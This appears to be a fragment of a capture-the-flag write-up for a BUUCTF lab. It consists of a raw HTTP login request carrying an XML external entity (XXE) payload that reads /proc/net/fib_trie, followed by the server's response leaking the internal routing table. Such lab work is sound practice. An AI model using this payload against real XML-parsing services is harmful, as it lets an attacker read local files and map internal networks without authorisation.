 POST /doLogin.php HTTP/1.1
Host: 58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81
Content-Length: 165
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81
Referer: http://58b418ec-0362-49e1-bdc4-d8525072be0d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///proc/net/fib_trie">
]>
<user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Jul 2023 13:53:03 GMT
4 Content-Type: text/html; charset=utf
5 Content-Length: 957
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
Main:
11 +-- 0.0.0.0/0 3 0 5
12 +-- 0.0.0.0/4 2 0 2
13 |-- 0.0.0.0
14 /0 universe UNICAST
15 |-- 10.244.80.36
16 /32 host LOCAL
17 +-- 127.0.0.0/8 2 0 2
18 +-- 127.0.0.0/31 1 0 0
19 |-- 127.0.0.0
20 /32 link BROADCAST
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST